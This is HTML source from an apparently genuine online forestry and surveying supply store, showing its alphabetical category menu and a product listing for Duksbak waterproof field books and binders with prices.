href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3030">Rogue Hoes</a></li><li class="category1379"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1379">Rotary Pruners</a></li><li class="category457"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=457">Rulers,Scales</a></li><li class="category458"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=458">Rules,Log/Lumber</a></li></ul>
</li><li class="category25"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=25">Index-S</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category515"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=515">Safety Equipment</a></li><li class="category2841"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2841">Safety Glasses</a></li><li class="category1002"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1002">Safety Helmets</a></li><li class="category1610"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1610">Safety Vest and Shirts</a></li><li class="category460"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=460">Safety Whistles</a></li><li class="category1412"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1412">Sample Bag Ties</a></li><li class="category462"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=462">Sample Bags, Rock/Soil</a></li><li class="category463"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=463">Sample Books</a></li><li class="category465"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=465">Sample Vials</a></li><li class="category461"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=461">Samplers,Soil</a></li><li class="category466"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=466">Sand Gauge</a></li><li class="category2743"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2743">Satellite Messenger</a></li><li class="category1639"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1639">Saw ,Core Cutting</a></li><li class="category468"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=468">Saws, Tree Pruning</a></li><li class="category469"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=469">Scabbards, Saw</a></li><li class="category470"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=470">Scales,Map</a></li><li class="category471"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=471">Scales,Weighing</a></li><li class="category1538"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1538">Scalex Digital Map/PlanWheel</a></li><li class="category472"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=472">Scaling Sticks</a></li><li class="category1268"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1268">SCAN-IT Crayons</a></li><li class="category2791"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2791">Schonstedt Magnetic Locators</a></li><li class="category2880"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2880">Scopes</a></li><li class="category473"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=473">Scriber, Tungsten Tip</a></li><li class="category2928"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2928">SeaEagle Inflatable Boats</a></li><li class="category2052"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2052">Sealer, Wax for End of Logs</a></li><li class="category1662"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1662">Secchi disk</a></li><li class="category481"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=481">Seedling Tarps</a></li><li class="category2882"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2882">Seedling Transplanter</a></li><li class="category474"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=474">Sharpener,Knife</a></li><li class="category517"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=517">Sharpening Kit,Increment Borer</a></li><li class="category475"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=475">Shears,Pruning</a></li><li class="category516"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=516">Sheet Holders</a></li><li class="category1615"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1615">Shirts,Traffic/Safety</a></li><li class="category476"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=476">Shovels</a></li><li class="category478"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=478">Sieve Shaker</a></li><li class="category3340"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3340">Sieves, Archaeological</a></li><li class="category3231"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3231">Sieves, Classifying</a></li><li class="category3230"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3230">Sieves, Soil Student Set</a></li><li class="category477"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=477">Sieves,Soil</a></li><li class="category2881"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2881">Sighting Scopes</a></li><li class="category1133"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1133">Signal Flare Kits</a></li><li class="category1132"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1132">Signal Flare Launcher</a></li><li class="category479"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=479">Signal Flares</a></li><li class="category480"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=480">Signal Mirror</a></li><li class="category2767"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2767">Signumat Log Marking Tags and Accessories</a></li><li class="category482"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=482">Skidding Cone and Accessories</a></li><li class="category483"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=483">Sling Psychrometer</a></li><li class="category484"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=484">Sluices</a></li><li class="category486"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=486">Snowshoes and Accessories</a></li><li class="category487"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=487">Snuffer Bottle</a></li><li class="category488"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=488">Socks</a></li><li class="category489"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=489">Soil Auger</a></li><li class="category490"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=490">Soil Colour Chart</a></li><li class="category491"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=491">Soil Compaction Tester</a></li><li class="category492"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=492">Soil Moisture Meters</a></li><li class="category493"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=493">Soil Penetrometers</a></li><li class="category495"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=495">Soil Sample Bags</a></li><li class="category494"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=494">Soil Samplers</a></li><li class="category3130"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3130">Soil Sampling Supplies</a></li><li class="category496"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=496">Soil Thermometer</a></li><li class="category497"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=497">Solo Mist Blowers</a></li><li class="category498"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=498">Solo Sprayers</a></li><li class="category3175"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3175">Soppec Tree Marking Paint</a></li><li class="category501"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=501">Spherical Densiometer</a></li><li class="category500"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=500">Spill Kits</a></li><li class="category502"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=502">Splitter,Core</a></li><li class="category503"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=503">Splitting Wedge</a></li><li class="category583"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=583">SPOT Satellite Messenger</a></li><li class="category504"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=504">Sprayers,Backpack</a></li><li class="category505"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=505">Stake Bags</a></li><li class="category1270"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1270">Stake Flag Carrier</a></li><li class="category506"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=506">Stake Flags</a></li><li class="category2809"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2809">Stakes, PigTail</a></li><li class="category1643"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1643">Stakes,Survey</a></li><li class="category2830"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2830">Stamps - Letters and Numbers</a></li><li class="category507"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=507">Stereoscopes</a></li><li class="category508"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=508">Streak Plates</a></li><li class="category509"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=509">Stream Flow Meter</a></li><li class="category510"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=510">String, Field Ranger</a></li><li class="category511"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=511">String, Hip Chain</a></li><li class="category2479"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2479">Survey Bags</a></li><li class="category3336"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3336">Survey Marker - Fiberglass</a></li><li class="category1641"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1641">Survey Stakes, Wooden</a></li><li class="category1137"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1137">Surveyor Vest</a></li><li class="category512"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=512">Surveyors  Rope</a></li><li class="category514"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=514">Suunto Clinometers</a></li><li class="category519"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=519">Swedish Bush Axe</a></li></ul>
</li><li class="category26"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=26">Index-T</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2574"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2574">Tablet Chest Pack</a></li><li class="category2926"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2926">Tablets, Data Collector/GPS</a></li><li class="category522"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=522">Tags</a></li><li class="category2073"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2073">Tags, Log Marking Tags and Accessories</a></li><li class="category1637"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1637">Tags, Tyvek</a></li><li class="category525"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=525">Tally Book</a></li><li class="category524"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=524">Tally Counter</a></li><li class="category526"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=526">Tally Sheets</a></li><li class="category2952"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2952">TallyTax Electronic Counter</a></li><li class="category528"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=528">Tape, Flagging</a></li><li class="category527"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=527">Tapes, Measuring</a></li><li class="category529"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=529">Tarps,Tree Planting</a></li><li class="category531"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=531">Theodolites</a></li><li class="category532"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=532">Thermometers</a></li><li class="category533"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=533">Thickness Gauge for Lumber</a></li><li class="category534"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=534">Thread, Field Ranger</a></li><li class="category535"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=535">Thread, Hip Chain</a></li><li class="category2962"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2962">Throw Line</a></li><li class="category3012"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3012">Tick Kits and Accessories</a></li><li class="category1411"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1411">Ties,Sample Bag</a></li><li class="category536"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=536">Timber Carrier</a></li><li class="category537"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=537">Timber Jack</a></li><li class="category538"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=538">Tongs,Lifting/Skidding</a></li><li class="category584"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=584">Total Station Field Case</a></li><li class="category3271"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3271">Total Stations</a></li><li class="category1611"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1611">Traffic Vest and Shirts</a></li><li class="category3052"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3052">Trail Building Tools</a></li><li class="category3037"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3037">Trail Markers</a></li><li class="category2883"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2883">Transplanter</a></li><li class="category542"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=542">Tree Calipers</a></li><li class="category588"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=588">Tree Core Reader, Haglof</a></li><li class="category543"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=543">Tree Marking Paint</a></li><li class="category547"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=547">Tree Planting Bags</a></li><li class="category1616"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1616">Tree Planting Equipment</a></li><li class="category1274"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1274">Tree Planting Shovels</a></li><li class="category557"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=557">Tree Pro Tree Shelters</a></li><li class="category1568"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1568">Tree Protectors</a></li><li class="category549"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=549">Tree Seedling Tarp</a></li><li class="category548"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=548">Tree Tags</a></li><li class="category2963"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2963">Tree Weed Mats</a></li><li class="category551"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=551">Tribrach Adapters</a></li><li class="category550"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=550">Tribrachs</a></li><li class="category585"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=585">Tripod Bag</a></li><li class="category556"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=556">Tripods</a></li><li class="category1554"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1554">True North Wildland Fire Fighting Packs</a></li><li class="category1267"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1267">Tyvek Coveralls</a></li><li class="category1635"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1635">Tyvek Tags</a></li></ul>
</li><li class="category27"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=27">Index-U</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category552"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=552">U-Dig-It Shovel</a></li><li class="category1236"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1236">UK Cases</a></li><li class="category558"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=558">Upside Down Paint</a></li><li class="category553"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=553">UV Lamps</a></li></ul>
</li><li class="category28"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=28">Index-V</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category560"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=560">Vernier Calipers</a></li><li class="category561"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=561">Vertex V Hypsometer, Haglof</a></li><li class="category562"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=562">Vertex Laser GEO,Haglof</a></li><li class="category563"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=563">Vest</a></li><li class="category564"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=564">Viking Boots</a></li><li class="category1449"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1449">Viking Rainwear</a></li><li class="category2914"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2914">Viking Work Wear</a></li></ul>
</li><li class="category565"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=565">Index-W</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category566"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=566">Waders</a></li><li class="category567"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=567">Water Flowmeter</a></li><li class="category568"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=568">Water Level Meters</a></li><li class="category1237"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1237">Waterproof Cases</a></li><li class="category2930"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2930">WaterProof Cases - Pelican</a></li><li class="category573"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=573">Waterproof Field Books</a></li><li class="category572"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=572">Waterproof Paper</a></li><li class="category2053"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2053">Wax Sealer,for Logs</a></li><li class="category2621"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2621">Wedges</a></li><li class="category2954"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2954">Weed Mats</a></li><li class="category574"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=574">Weighing Scales</a></li><li class="category575"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=575">Wheels, Measuring</a></li><li class="category576"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=576">Whistles</a></li><li class="category589"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=589">Wildland Fire Fighting Packs</a></li><li class="category2430"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2430">Winches</a></li><li class="category577"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=577">Wind Speed Meters</a></li><li class="category578"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=578">Wire Stake Flags</a></li><li class="category1271"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1271">Wire Stake Flag Carrier  </a></li><li class="category579"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=579">Wood Moisture Meters</a></li><li class="category1642"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1642">Wooden Survey Stakes</a></li><li class="category1476"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1476">Work Wear, Helly Hansen</a></li></ul>
</li><li class="category31"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=31">Index-Z</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category582"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=582">Zap Straps</a></li></ul>
</li><li class="category3256"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3256">BAP Equipment Job Posting</a>
	
</li>
	  </ul>
	</div>
</div>
	  
	   
	        <div class="box">
	<div class="box-heading">Bestsellers</div>
	<div class="box-content">
		<div class="box-product">
			<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1825"><img src="include/timthumb/timthumb.php?src=images/products/thumb_1825_dukbWF7-Field-clip.jpg&w=30" alt="Duksbak Waterproof Bound Coil Field Books" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1825">Duksbak Waterproof Bound Coil Field Books</a></div>
</div>
<!--// End Hide Item //-->
<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1827"><img src="include/timthumb/timthumb.php?src=images/products/thumb_1827_dukbind.jpg&w=30" alt="Duksbak Binders" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1827">Duksbak Binders</a></div>
</div>
<!--// End Hide Item //-->
<!--// Start Hide Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1826"><img src="include/timthumb/timthumb.php?src=images/products/thumb_1826_loose.jpg&w=30" alt="Duksbak Waterproof Loose Leaf" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1826">Duksbak Waterproof Loose Leaf</a></div>
</div>
<!--// End Hide Item //-->

		</div>
	</div>
</div>
	  	  
      <div class="box">
	<div class="box-heading">Sale Item</div>
	<div class="box-content">
		<div class="box-product">
			<!--// Start Hide Sale Item //-->
<div>
  <div class="image"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=4002"><img src="include/timthumb/timthumb.php?src=images/products/thumb_4002_G33515Gd.jpg&w=60" alt="Prism Pole Adapter - Aluminum Locking System with Stainless Steel Pin" title="Prism Pole Adapter - Aluminum Locking System with Stainless Steel Pin" /></a></div>
  <div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=4002">Prism Pole Adapter - Aluminum Locking System with Stainless Steel Pin</a></div>
  <div class="price"><span class="price-old">$49.95</span> <span class="price-new">$35.00</span></div>
  <div class="rating"></div>
</div>
<!--// End Hide Sale Item //-->

		</div>
	</div>
</div>
    </div>
    <!--Left End-->
    
	<div id="content">
		<div class="breadcrumb">
	<a href="https://www.bapequipmentstore.com/">Home</a> 
	&raquo; <a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=10">Index-D</a>&raquo; <a href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=182">Duksbak Waterproof Field Books</a>
</div>


<h1>Duksbak Waterproof Field Books</h1>

<div class="category-info" style="display: none;">
	
	
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=182&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=182&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=182&amp;show='+this.value;">
		<option value="5" selected="selected">5</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=182&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="product-list">
	<div>
	<form name="item_form1827" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
	<input type="hidden" name="product[id]" value="1827" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1827">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 77px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1827">
				<img src="images/products/thumb_1827_dukbind.jpg" border="0" alt="Duksbak Binders" width="73" height="100" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: Duksbak Binders</small></div>
		</div>
		<div class="price">
			<span class="">$11.50</span>
			
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1827" class="product_title_link">Duksbak Binders</a></div>
		<div class="rating"></div>
		<div class="description">These 6-ring, orange, poly binders are for use with the Duksbak loose leaf sheets. Available for 4.5" x 7" (Code #30) and the 4" x 6.5" (Code #20) size sheets.</div>
		<div class="description"></div>
	</div>
	</form>
</div>

<div>
	<form name="item_form1825" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
	<input type="hidden" name="product[id]" value="1825" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="right" style="text-align: center;">
		<div class="cart">
			<!--// Start Hide Add To Cart //-->
			<input type="submit" value="Add To Cart" class="button" style="" /><br>
			<!--// End Hide Add To Cart //-->
		</div>
		 <div class="wishlist"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1825">More Info</a></div>
	</div>
	<div class="left" style="text-align: left;">
		<div class="image">
			<!--// Start Hide Image //-->
			<div class="prod_img" style="width: 77px;">
				
				<a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1825">
				<img src="images/products/thumb_1825_dukbWF7-Field-clip.jpg" border="0" alt="Duksbak Waterproof Bound Coil Field Books" width="73" height="100" class="img_style" /></a>
			</div>
			<!--// End Hide Image //-->
			<div style="text-align: center;"><small>SKU: Duksbak Field Books</small></div>
		</div>
		<div class="price">
			<span class="">$22.50</span>
			
			<!--//<span class="price-tax">Ex Tax: �63.89</span>//-->
		</div>
		<div class="name"><a href="https://www.bapequipmentstore.com/index.php?l=product_detail&amp;p=1825" class="product_title_link">Duksbak Waterproof Bound Coil Field Books</a></div>
		<div class="rating"></div>
		<div class="description">These Waterproof Duksbak  field books are printed on the BEST synthetic material on the market and last in the worst weather conditions.</div>
		<div class="description"></div>
	</div>
	</form>
</div>

<div>
	<form name="item_form1826" action="https://www.bapequipmentstore.com/index.php?l=addtocart" method="post">
	<input type="hidden" name="product[id]" value="1826" />
	<input type="hidden" name="product[quantity]" value="1" />
